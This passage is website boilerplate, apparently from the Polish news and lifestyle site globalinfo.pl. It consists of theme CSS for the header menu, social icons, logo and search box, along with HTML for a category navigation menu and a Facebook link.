}.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #ffffff;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a,
.tdi_27 .tdb-horiz-menu > li:hover > a{
color: #4db2ec;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
fill: #4db2ec;
}.tdi_27 .tdb-horiz-menu ul{
left: -18px;
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_27 .tdb-horiz-menu ul li > a{
line-height:1.2 !important;
}
</style><div id=tdi_27 class="td_block_inner td-fix-index">No menu items!</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_28 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
margin-bottom: 0;
}.tdm-social-wrapper{
*zoom: 1;
}.tdm-social-wrapper:before,
.tdm-social-wrapper:after{
display: table;
content: '';
line-height: 0;
}.tdm-social-wrapper:after{
clear: both;
}.tdm-social-item-wrap{
display: inline-block;
}.tdm-social-item{
position: relative;
display: inline-block;
vertical-align: middle;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdm-social-item i{
font-size: 14px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-text{
display: none;
margin-top: -1px;
vertical-align: middle;
font-size: 13px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{
color: #000;
}.tdm-social-item-wrap:last-child .tdm-social-text{
margin-right: 0 !important;
}.tdi_28{
float: right;
clear: none;
}
</style>
<style>
.tdi_29 .tdm-social-item i{
font-size: 12px;
vertical-align: middle;
line-height: 22.8px;
}.tdi_29 .tdm-social-item i.td-icon-twitter,
.tdi_29 .tdm-social-item i.td-icon-linkedin,
.tdi_29 .tdm-social-item i.td-icon-pinterest,
.tdi_29 .tdm-social-item i.td-icon-blogger,
.tdi_29 .tdm-social-item i.td-icon-vimeo{
font-size: 9.6px;
}.tdi_29 .tdm-social-item{
width: 22.8px;
height: 22.8px;
margin: 2.5px 5px 2.5px 0;
}.tdi_29 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_29 .tdm-social-item i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_29 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item:hover i{
color: #4db2ec;
}.tdi_29 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
</style><div class="tdm-social-wrapper tds-social1 tdi_29"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text" >Facebook</a></div></div></div></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_31,
.tdi_31 .tdc-columns{
min-height: 0;
}.tdi_31,
.tdi_31 .tdc-columns{
display: block;
}.tdi_31 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_33{
vertical-align: baseline;
}.tdi_33 > .wpb_wrapper,
.tdi_33 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_33 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_33 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_33 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_35  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_35{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_35,
.tdi_35 .tdc-inner-columns{
display: block;
}.tdi_35 .tdc-inner-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_35 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_35 .vc_column_inner {
padding-left: 0px;
padding-right: 0px;
}
}@media (min-width: 767px) {
.tdi_35.tdc-row-content-vert-center,
.tdi_35.tdc-row-content-vert-center .tdc-inner-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_35.tdc-row-content-vert-bottom,
.tdi_35.tdc-row-content-vert-bottom .tdc-inner-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_35.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_35.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
.tdi_35{
padding-top:28px !important;
padding-bottom:9px !important;
}
.tdi_35 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}
</style><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_37{
vertical-align: baseline;
}.tdi_37 .vc_column-inner > .wpb_wrapper,
.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_37{
width:30% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
width:24% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
width:calc(100% - 468px) !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>
/* custom css */
.tdi_38 .tdb-logo-a,
.tdi_38 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_38 .tdb-logo-svg-wrap{
display: block;
}.tdi_38 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_38 .tdb-logo-img-wrap{
display: block;
}.tdi_38 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_38 .tdb-logo-text-title{
display: block;
}.tdi_38 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_38 .tdb-logo-icon{
top: 0px;
display: block;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-logo-img{
max-width: 220px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_40{
vertical-align: baseline;
}.tdi_40 .vc_column-inner > .wpb_wrapper,
.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_40{
width:70% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:76% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:468px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_43{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_43,
.tdi_43 .tdc-inner-columns{
display: block;
}.tdi_43 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_45{
vertical-align: baseline;
}.tdi_45 .vc_column-inner > .wpb_wrapper,
.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
margin-bottom: 0;
z-index: 999;
clear: none;
}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{
display: none;
}.tdb_header_menu .tdb-menu{
display: inline-block;
vertical-align: middle;
margin: 0;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
pointer-events: none;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
visibility: hidden;
opacity: 0;
}.tdb_header_menu .tdb-menu .sub-menu{
font-size: 14px;
position: absolute;
top: -999em;
background-color: #fff;
z-index: 99;
}.tdb_header_menu .tdb-menu .sub-menu > li{
list-style-type: none;
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li{
float: left;
list-style-type: none;
margin: 0;
}.tdb_header_menu .tdb-menu > li > a{
position: relative;
display: inline-block;
padding: 0 14px;
font-weight: 700;
font-size: 14px;
line-height: 48px;
vertical-align: middle;
text-transform: uppercase;
-webkit-backface-visibility: hidden;
color: #000;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li > a:after{
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 3px;
background-color: #4db2ec;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transition: width 0.2s ease;
transition: width 0.2s ease;
}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span{
vertical-align: middle;
float: left;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 7px;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
float: none;
line-height: 0;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
width: 100%;
}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul{
top: auto;
display: block !important;
}.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
top: auto;
left: 0;
z-index: 99;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
position: relative;
vertical-align: middle;
font-size: 14px;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
line-height: 0;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb_header_menu .tdb-menu-item-text{
word-wrap: break-word;
}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
vertical-align: middle;
}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
position: relative;
top: 0;
padding-left: 0;
}.tdb_header_menu .tdb-normal-menu{
position: relative;
}.tdb_header_menu .tdb-normal-menu ul{
left: 0;
padding: 15px 0;
text-align: left;
}.tdb_header_menu .tdb-normal-menu ul ul{
margin-top: -15px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
position: relative;
list-style-type: none;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
position: relative;
display: block;
padding: 7px 30px;
font-size: 12px;
line-height: 20px;
color: #111;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
right: 0;
padding-right: inherit;
font-size: 7px;
line-height: 20px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
line-height: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
width: 7px;
height: auto;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
fill: #000;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
top: 0;
display: block !important;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
color: #4db2ec;
}.tdb_header_menu .tdb-normal-menu > ul{
left: -15px;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
width: 100% !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
display: inline-block;
width: auto !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
margin-top: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
left: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
float: none;
line-height: 1;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
top: 100%;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
left: 0 !important;
}.tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
width: 1114px !important;
}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li{
position: absolute;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}.tdb-menu .tdb-mega-menu .sub-menu > li{
top: 0;
width: 100%;
max-width: 1114px !important;
height: auto;
background-color: #fff;
border: 1px solid #eaeaea;
overflow: hidden;
}.tdc-dragged .tdb-block-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transform: translateX(0);
transform: translateX(0);
}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
position: relative;
}.tdi_46{
display: inline-block;
}.tdi_46 .tdb-menu > li .tdb-menu-sep,
.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{
top: -1px;
}.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_46 .td-subcat-more .tdb-menu-more-subicon{
top: -1px;
}.tdi_46 .td-subcat-more .tdb-menu-more-icon{
top: 0px;
}.tdi_46 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_46 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
right: 0;
margin-top: 1px;
}.tdi_46 .tdb-menu .tdb-normal-menu ul,
.tdi_46 .td-pulldown-filter-list,
.tdi_46 .td-pulldown-filter-list .sub-menu{
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_46 .tdb-mega-menu .sub-menu > li{
max-width: 1300px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 345px;
}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu > li{
box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
}@media (max-width: 1140px) {
.tdb-menu .tdb-mega-menu .sub-menu > li {
width: 100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 300px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more{
padding: 0 12px;
}.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more,
.tdi_46 .td-subcat-more > .tdb-menu-item-text{
font-size:11px !important;line-height:48px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 240px;
}
}
</style>
<style>
.tdi_46 .tdb-menu > li > a:after,
.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{
background-color:     ;
bottom: 0px;
}
</style>
<style>
</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-321"><a href="https://globalinfo.pl/newsy/"><div class="tdb-menu-item-text">Newsy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-246853"><a href="https://globalinfo.pl/ciekawe/"><div class="tdb-menu-item-text">Ciekawe</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-325"><a href="https://globalinfo.pl/ze-swiata/"><div class="tdb-menu-item-text">Ze Świata</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-326"><a href="https://globalinfo.pl/zwierzeta/"><div class="tdb-menu-item-text">Zwierzęta</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-323"><a href="https://globalinfo.pl/z-kraju/"><div class="tdb-menu-item-text">Z Kraju</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-324"><a href="https://globalinfo.pl/zdrowie/"><div class="tdb-menu-item-text">Zdrowie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-322"><a href="https://globalinfo.pl/uroda/"><div class="tdb-menu-item-text">Uroda</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://globalinfo.pl/humor/"><div class="tdb-menu-item-text">Humor</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-265108"><a href="https://globalinfo.pl/inspirujace/"><div class="tdb-menu-item-text">Inspirujące</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-464"><a href="https://globalinfo.pl/kuchnia/"><div class="tdb-menu-item-text">Kuchnia</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-top:1px !important;
}
}
</style>
<style>
/* custom css */
.tdb_module_header{
width: 100%;
padding-bottom: 0;
}.tdb_module_header .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb_module_header .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb_module_header .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb_module_header .td-image-container{
position: relative;
width: 100%;
flex: 0 0 auto;
}.tdb_module_header .td-module-thumb{
margin-bottom: 0;
}.tdb_module_header .td-module-meta-info{
width: 100%;
margin-bottom: 0;
padding: 7px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}.tdb_module_header .entry-title{
margin: 0;
font-size: 13px;
font-weight: 500;
line-height: 18px;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{
vertical-align: text-top;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{
top: 3px;
}.tdb_module_header .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
left: 0;
}.tdb_module_header .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb_module_header .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb_module_header .td-read-more{
margin: 20px 0 0;
}.tdb_module_search .tdb-author-photo{
display: inline-block;
}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img{
vertical-align: middle;
}.tdb_module_search .td-post-author-name{
white-space: normal;
}.tdb_header_search{
margin-bottom: 0;
clear: none;
}.tdb_header_search .tdb-block-inner{
position: relative;
display: inline-block;
width: 100%;
}.tdb_header_search .tdb-search-form{
position: relative;
padding: 20px;
border-width: 3px 0 0;
border-style: solid;
border-color: #4db2ec;
pointer-events: auto;
}.tdb_header_search .tdb-search-form:before{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner{
position: relative;
display: flex;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 1px solid #e1e1e1;
pointer-events: none;
}.tdb_header_search .tdb-head-search-placeholder{
position: absolute;
top: 50%;
transform: translateY(-50%);
padding: 3px 9px;
font-size: 12px;
line-height: 21px;
color: #999;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
pointer-events: none;
}.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
opacity: 0;
}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{
height: auto;
min-height: 32px;
}.tdb_header_search .tdb-head-search-form-input{
color: #444;
flex: 1;
background-color: transparent;
border: 0;
}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
color: transparent;
text-shadow: 0 0 0 #444;
}.tdb_header_search .tdb-head-search-form-btn{
margin-bottom: 0;
padding: 0 15px;
background-color: #222222;
font-family: 'Roboto', sans-serif;
font-size: 13px;
font-weight: 500;
color: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
z-index: 1;
}.tdb_header_search .tdb-head-search-form-btn:hover{
background-color: #4db2ec;
}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span{
display: inline-block;
vertical-align: middle;
}.tdb_header_search .tdb-head-search-form-btn i{
font-size: 12px;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
position: relative;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
line-height: 0;
}.tdb_header_search .tdb-head-search-form-btn svg{
width: 12px;
height: auto;
}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg *{
fill: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb_header_search .tdb-aj-search-results{
padding: 20px;
background-color: rgba(144, 144, 144, 0.02);
border-width: 1px 0;
border-style: solid;
border-color: #ededed;
background-color: #fff;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
margin-bottom: 0;
padding-bottom: 0;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
display: none;
}.tdb_header_search .tdb-aj-search-inner{
display: flex;
flex-wrap: wrap;
*zoom: 1;
}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{
display: table;
content: '';
line-height: 0;
}.tdb_header_search .tdb-aj-search-inner:after{
clear: both;
}.tdb_header_search .result-msg{
padding: 4px 0 6px 0;
font-family: 'Roboto', sans-serif;
font-size: 12px;
font-style: italic;
background-color: #fff;
}.tdb_header_search .result-msg a{
color: #222;
}.tdb_header_search .result-msg a:hover{
color: #4db2ec;
}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{
text-align: left;
}.tdb_header_search .td_module_wrap:hover .entry-title a{
color: #4db2ec;
}.tdb_header_search .tdb-aj-cur-element .entry-title a{
color: #4db2ec;
}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-header-search-trigger-enabled{
z-index: 1000;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn{
display: flex;
align-items: center;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 0;
border-style: solid;
border-width: 0 6.5px 7px 6.5px;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent #4db2ec transparent;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
display: flex;
align-items: center;
justify-content: center;
